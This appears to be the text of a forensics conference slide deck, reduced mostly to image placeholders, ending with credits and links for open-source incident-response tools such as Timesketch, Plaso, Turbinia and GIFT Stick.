

### Looking for git





### Looking for git





### Committing to evil



### 0x5da8452e == 1571308846

# October 17, 2019 10:40:46 UTC



## Closing Credits

### Forseti

- <https://forsetisecurity.org/>
- Collection of community-driven, open-source tools to help you improve the security of your Google Cloud Platform (GCP) environments
- Apache License v2



### dfTimewolf

- <https://github.com/log2timeline/dftimewolf>
- Orchestration between different tools and APIs
- Apache License v2



### Turbinia/Plaso

- <https://github.com/google/turbinia>
- Forensics orchestration in the cloud
- Apache License v2



- <https://github.com/log2timeline/plaso>
- Recursively parses and extracts timestamp information from files
- Apache License v2



### GIFT Stick

- <https://github.com/google/GiftStick>
- Bootable OS that copies disks/firmware to the cloud
- Apache License v2

(demo featuring our in-house hand model)





### **Timesketch**

- <https://github.com/google/timesketch>
- <https://demo.timesketch.org>
- Visual timeline analysis tool
- timesketch-dev@googlegroups.com
- Apache License v2



### Links and Contact

- dfTimewolf
	- <https://github.com/log2timeline/dftimewolf>
- **Turbinia** 
	- <https://github.com/google/turbinia>
- **Timesketch** 
	- <https://github.com/google/timesketch>
- **GIFT** 
	- <https://github.com/google/GiftStick>
- **Plaso** 
	- <https://github.com/log2timeline/plaso>
- Forseti
	- o <https://forsetisecurity.org/>
- Slack Channel
	- <https://github.com/open-source-dfir/slack>



●